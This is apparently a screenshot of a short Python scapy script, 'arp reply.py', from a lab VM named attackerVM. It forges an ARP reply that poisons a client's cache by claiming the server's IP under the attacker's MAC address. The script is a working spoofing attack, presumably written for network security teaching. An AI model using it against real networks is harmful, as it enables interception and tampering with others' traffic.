 GNU nano 2.5.3 File: arp reply.py
attackerVM
#!/usr/bin/python3
from scapy.all import *
# Construct ARP Reply
E = Ether()
E.dst = "08:00:27:6f:36:a4" # Client's MAC address
A = ARP()
A.op = 2 # ARP Reply
A.psrc = "10.0.2.20" # Claim to be Server
A.hwsrc = "08:00:27:5b:e8:39" # Attacker's MAC
A.pdst = "10.0.2.10" # Reply to Client
A.hwdst = "08:00:27:6f:36:a4" # Client's MAC
pkt = E/A
sendp(pkt)
print("ARP Reply sent to poison Client's cache")